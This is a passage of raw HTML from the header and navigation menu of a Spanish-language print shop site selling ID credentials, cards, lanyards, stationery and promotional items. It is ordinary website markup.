c1.9,0.7,3.2,1.6,4.7,3c1.4,1.4,2.3,2.8,3,4.7c0.6,1.4,1.2,3.6,1.4,7.5c0.2,4.3,0.2,5.6,0.2,16.4C73.9,51.4,73.8,52.7,73.6,57z"/><path d="M40.6,19.8c-11.5,0-20.8,9.3-20.8,20.8c0,11.5,9.3,20.8,20.8,20.8c11.5,0,20.8-9.3,20.8-20.8 C61.4,29.1,52.1,19.8,40.6,19.8z M40.6,54.1c-7.5,0-13.5-6.1-13.5-13.5c0-7.5,6.1-13.5,13.5-13.5c7.5,0,13.5,6.1,13.5,13.5 C54.1,48.1,48.1,54.1,40.6,54.1z"/><circle cx="62.3" cy="18.9" r="4.9"/></svg></i></a></li><li><a class="mk-square-pointed linkedin-hover " target="_blank" href="https://www.linkedin.com/in/tu-id-gr%C3%A1fica-30874b148/"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-linkedin" data-cacheid="icon-696c8bad58166" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M80.111 25.6c-29.028 0-48.023 20.547-48.023 47.545 0 26.424 18.459 47.584 46.893 47.584h.573c29.601 0 47.999-21.16 47.999-47.584-.543-26.998-18.398-47.545-47.442-47.545zm-48.111 128h96v320.99h-96v-320.99zm323.631-7.822c-58.274 0-84.318 32.947-98.883 55.996v1.094h-.726c.211-.357.485-.713.726-1.094v-48.031h-96.748c1.477 31.819 0 320.847 0 320.847h96.748v-171.241c0-10.129.742-20.207 3.633-27.468 7.928-20.224 25.965-41.185 56.305-41.185 39.705 0 67.576 31.057 67.576 76.611v163.283h97.717v-176.313c0-104.053-54.123-152.499-126.347-152.499z"/></svg></i></a></li></ul><div class="clearboth"></div></div>
		</div>

			</div>
	
</div>
                <div class="mk-header-inner">
                    
                    <div class="mk-header-bg "></div>
                    
                                            <div class="mk-toolbar-resposnive-icon"><svg  class="mk-svg-icon" data-name="mk-icon-chevron-down" data-cacheid="icon-696c8bad5f08d" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 808l-742 741q-19 19-45 19t-45-19l-742-741q-19-19-19-45.5t19-45.5l166-165q19-19 45-19t45 19l531 531 531-531q19-19 45-19t45 19l166 165q19 19 19 45.5t-19 45.5z"/></svg></div>
                    
                                            <div class="mk-grid header-grid">
                                            <div class="add-header-height">
                            
<div class="mk-nav-responsive-link">
    <div class="mk-css-icon-menu">
        <div class="mk-css-icon-menu-line-1"></div>
        <div class="mk-css-icon-menu-line-2"></div>
        <div class="mk-css-icon-menu-line-3"></div>
    </div>
</div>	<div class=" header-logo fit-logo-img add-header-height logo-is-responsive logo-has-sticky">
		<a href="https://www.tu-id.com/" title="tu-id">

			<img class="mk-desktop-logo dark-logo "
				title="Gráfica"
				alt="Gráfica"
				src="https://www.tu-id.com/wp-content/uploads/2020/06/logo-tuid.png" />

							<img class="mk-desktop-logo light-logo "
					title="Gráfica"
					alt="Gráfica"
					src="https://www.tu-id.com/wp-content/uploads/2020/06/logo-tuid.png" />
			
							<img class="mk-resposnive-logo "
					title="Gráfica"
					alt="Gráfica"
					src="https://www.tu-id.com/wp-content/uploads/2020/06/logo-tuid.png" />
			
							<img class="mk-sticky-logo "
					title="Gráfica"
					alt="Gráfica"
					src="https://www.tu-id.com/wp-content/uploads/2020/06/logo-tuid.png" />
					</a>
	</div>
                        </div>

                                            </div>
                    
                    <div class="clearboth"></div>

                    <div class="mk-header-nav-container menu-hover-style-5" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >
                        <div class="mk-classic-nav-bg"></div>
                        <div class="mk-classic-menu-wrapper">
                            <nav class="mk-main-navigation js-main-nav"><ul id="menu-menu2022" class="main-navigation-ul"><li id="menu-item-8447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/">Home</a></li>
<li id="menu-item-8426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">Identificación</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-8478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Credenciales de Identificación</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c8bad64276" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-8429" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/credencial-eventos/">Credencial Eventos</a></li>
		<li id="menu-item-8438" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/credencial-de-ingreso/">Credencial Corporativa</a></li>
	</ul>
</li>
	<li id="menu-item-8479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Tarjetas Biodegradables</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c8bad64605" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-8435" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/tarjeta-de-membresia/">Tarjeta de membresía</a></li>
		<li id="menu-item-8434" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/tarjeta-de-fidelizacion/">Tarjeta de fidelización</a></li>
		<li id="menu-item-8432" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/tarjeta-de-beneficios/">Tarjeta de beneficios</a></li>
		<li id="menu-item-8433" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/tarjeta-de-descuentos/">Tarjeta de descuentos</a></li>
		<li id="menu-item-8436" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/tarjeta-llave-para-hotel/">Tarjeta Llave para Hotel</a></li>
		<li id="menu-item-8439" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/gift-card/">Gift Card</a></li>
	</ul>
</li>
	<li id="menu-item-8480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Llaveros Biodegradables</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c8bad64ad2" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-8431" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/llaveros-comerciales/">Llaveros comerciales</a></li>
		<li id="menu-item-8460" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/tag-para-mascota/">Tag para mascota</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">Accesorios</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-8427" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/categoria-producto/cintas/">Cintas</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c8bad64f53" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-8440" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/cinta-manea/">Cinta Manea</a></li>
		<li id="menu-item-8441" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/cinta-porta-credencial/">Cinta porta credencial</a></li>
		<li id="menu-item-8442" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/cordon-colgante/">Cordón colgante</a></li>
	</ul>
</li>
	<li id="menu-item-8430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/portacredenciales/">Portacredenciales</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c8bad65305" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-8445" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/portacredencial-pvc-rigido/">Portacredencial PVC rígido (simil portasube)</a></li>
		<li id="menu-item-8444" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/porta-credencial-de-pvc-flexible-con-broche-metalico/">portacredencial pvc flex. c/ broche metalico</a></li>
		<li id="menu-item-8443" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/portacredencial-pvc-rigido-con-ganchoalfiler/">Portacredencial  PVC rígido c/gancho+alfiler</a></li>
	</ul>
</li>
	<li id="menu-item-8446" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/yo-yo-extensible/">yo-yo extensible</a></li>
</ul>
</li>
<li id="menu-item-8384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/grafica-digital/">Gráfica Digital</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-8399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Papeleria Corporativa</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c8bad6575d" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-8389" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/hoja-membretada/">Hoja A4 Membretada</a></li>
		<li id="menu-item-8390" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/tarjeta-personal/">Tarjeta Personal</a></li>
		<li id="menu-item-8386" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/bloc-de-notas/">Bloc de Notas</a></li>
		<li id="menu-item-8388" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/cuadernos/">Cuadernos</a></li>
		<li id="menu-item-8453" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/planner/">Planner</a></li>
	</ul>
</li>
	<li id="menu-item-8400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Material de Presentacion</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c8bad65bb2" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-8392" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/carpeta-con-solapa/">Carpetas Presentación</a></li>
		<li id="menu-item-8393" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/diplomas-y-certificados/">Diplomas y certificados</a></li>
		<li id="menu-item-8391" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/brochure-corporativo/">Brochure Corporativo</a></li>
	</ul>
</li>
	<li id="menu-item-8401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="http://sssss">Folletería</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c8bad65f3d" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-8396" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/flyer-2/">Flyer</a></li>
		<li id="menu-item-8397" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/flyer/">Folleto A4</a></li>
		<li id="menu-item-8398" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/folleto-triptico/">Folleto A5</a></li>
	</ul>
</li>
	<li id="menu-item-8402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="http://bbbb">Branding</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c8bad662fa" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-8403" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/invitaciones/">Invitaciones</a></li>
		<li id="menu-item-8404" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/postales/">Postales</a></li>
		<li id="menu-item-8407" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/etiquetas-autoadhesivas/">Etiquetas autoadhesivas</a></li>
		<li id="menu-item-8408" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/etiquetas-colgantes/">Etiquetas colgantes</a></li>
		<li id="menu-item-8406" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/tags-para-mochilas-valijas/">Tags para mochilas/valijas</a></li>
		<li id="menu-item-8405" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/senaladores/">Señaladores</a></li>
		<li id="menu-item-8409" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/imanes-publicitarios/">Imanes publicitarios</a></li>
	</ul>
</li>
	<li id="menu-item-8410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="http://ccccc">Cartelería</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c8bad667fe" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-8411" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/afiche/">Afiches con autoadhesivo bifaz</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/elementos-de-marketing/">Elementos de marketing</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-8413" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/diptico-de-mesa/">Diptico de mesa</a></li>
	<li id="menu-item-8412" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/colgante-de-puerta/">Colgante de puerta</a></li>
	<li id="menu-item-8414" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/lapiceras/">Lapiceras con tu logo</a></li>
	<li id="menu-item-8415" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/pulseras/">Pulseras para Eventos</a></li>
	<li id="menu-item-8417" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/gorras/">Gorras</a></li>
	<li id="menu-item-8416" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/tazas/">Tazas</a></li>
</ul>
</li>
<li id="menu-item-8449" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/ideas-y-usos/">Ideas &#038; Usos</a></li>
<li id="menu-item-8450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">Diseño Gráfico</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-8451" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/diseno-grafico-digital/">diseño grafico digital</a></li>
	<li id="menu-item-8452" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/diseno-grafico-impreso/">diseño grafico impreso</a></li>
</ul>
</li>
<li id="menu-item-8465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">Servicios Digitales</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-8467" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="#">Personalización Datos Variables Alfanuméricos</a></li>
	<li id="menu-item-8468" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="#">Impresión Gráfica de Códigos de Barra y QR</a></li>
	<li id="menu-item-8469" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="#">Grabación Electrónica y Digital de datos variables</a></li>
	<li id="menu-item-8470" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="#">Generación, Colecta y Actualización de Base de Datos</a></li>
	<li id="menu-item-8476" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="#">Codificación de Barras y Código QR</a></li>
</ul>
</li>
<li id="menu-item-8466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">Tecnología</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-8471" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="#">Bots Automatizados</a></li>
	<li id="menu-item-8472" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="#">Robots de Mensajería instantánea programada Multiplataforma</a></li>
	<li id="menu-item-8473" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="#">Programa de Registración y ABM de Clientes &#8211; Usuarios</a></li>
	<li id="menu-item-8474" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="#">Programa de Afiliación y Fidelización de Clientes</a></li>
	<li id="menu-item-8475" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="#">Automatización de compra y venta para GiftCards y Cupones de Descuento</a></li>
</ul>
</li>
<li id="menu-item-6935" class="menu-item menu-item-type-custom menu-item-object-custom no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://credenciales.mercadoshops.com.ar/">Tienda</a></li>
</ul></nav>                        </div>
                    </div>


                    <div class="mk-header-right">
                                            </div>
                    
<div class="mk-responsive-wrap">

	<nav class="menu-menu2022-container"><ul id="menu-menu2022-1" class="mk-responsive-nav"><li id="responsive-menu-item-8447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/">Home</a></li>
<li id="responsive-menu-item-8426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Identificación</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696c8bad6c25d" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-8478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Credenciales de Identificación</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-8429" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/credencial-eventos/">Credencial Eventos</a></li>
		<li id="responsive-menu-item-8438" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/credencial-de-ingreso/">Credencial Corporativa</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-8479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Tarjetas Biodegradables</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-8435" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/tarjeta-de-membresia/">Tarjeta de membresía</a></li>
		<li id="responsive-menu-item-8434" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/tarjeta-de-fidelizacion/">Tarjeta de fidelización</a></li>
		<li id="responsive-menu-item-8432" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/tarjeta-de-beneficios/">Tarjeta de beneficios</a></li>
		<li id="responsive-menu-item-8433" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/tarjeta-de-descuentos/">Tarjeta de descuentos</a></li>
		<li id="responsive-menu-item-8436" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/tarjeta-llave-para-hotel/">Tarjeta Llave para Hotel</a></li>
		<li id="responsive-menu-item-8439" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/gift-card/">Gift Card</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-8480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Llaveros Biodegradables</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-8431" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/llaveros-comerciales/">Llaveros comerciales</a></li>
		<li id="responsive-menu-item-8460" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/tag-para-mascota/">Tag para mascota</a></li>
	</ul>
</li>
</ul>
</li>
<li id="responsive-menu-item-8463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Accesorios</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696c8bad6d8a1" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-8427" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/categoria-producto/cintas/">Cintas</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-8440" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/cinta-manea/">Cinta Manea</a></li>
		<li id="responsive-menu-item-8441" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/cinta-porta-credencial/">Cinta porta credencial</a></li>
		<li id="responsive-menu-item-8442" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/cordon-colgante/">Cordón colgante</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-8430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/portacredenciales/">Portacredenciales</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-8445" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/portacredencial-pvc-rigido/">Portacredencial PVC rígido (simil portasube)</a></li>
		<li id="responsive-menu-item-8444" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/porta-credencial-de-pvc-flexible-con-broche-metalico/">portacredencial pvc flex. c/ broche metalico</a></li>
		<li id="responsive-menu-item-8443" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/portacredencial-pvc-rigido-con-ganchoalfiler/">Portacredencial  PVC rígido c/gancho+alfiler</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-8446" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/yo-yo-extensible/">yo-yo extensible</a></li>
</ul>
</li>
